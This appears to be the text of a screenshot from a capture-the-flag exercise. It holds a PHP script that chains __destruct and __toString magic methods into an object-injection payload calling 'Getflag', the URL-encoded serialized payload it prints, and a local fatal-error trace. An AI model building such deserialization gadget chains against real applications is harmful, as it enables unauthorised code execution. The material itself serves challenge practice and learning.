 1 <?php
2 class w44m{
3
4 private $admin = 'w44m';
5 protected $passwd = '08067';
6 }
7 class w22m{
8 public $w00m;
9 public function __destruct(){
10 echo $this->w00m;}
11 }
12 class w33m{
13 public $w00m;
14 public $w22m;
15 public function __toString(){
16 $this->w00m->{$this->w22m}();
17 return 0; }
18 }
19 $a=new w22m;
20 $a->w00m=new w33m();
21 $a->w00m->w00m=new w44m();
22 $a->w00m->w22m='Getflag';
23 echo urlencode (serialize($a));
24 ?>
O%3A4%3A%22w22m%22%3A1%3A%7Bs%3A4
%3A%22w00m%22%3BO%3A4%3A%22w33m%22
%3A2%3A%7Bs%3A4%3A%22w00m%22%3BO%
3A4%3A%22w44m%22%3A2%3A%7Bs%3A11%3
A%22%00w44m%00admin%22%3Bs%3A4%3A%2
2w44m%22%3Bs%3A9%3A%22%00%2A%00pass
wd%22%3Bs%3A5%3A%2208067%22%3B%7Ds%
3A4%3A%22w22m%22%3Bs%3A7%3A%22Getfla
g%22%3B%7D%7D
Fatal error: Uncaught Error: Call to undefined
method w44m::Getflag() in /box/script.php:16
Stack trace:
#0 /box/script.php(10): w33m->__toString()
#1 [internal function]: w22m->__destruct()
#2 {main}
thrown in /box/script.php on line 16
Exited with error status 255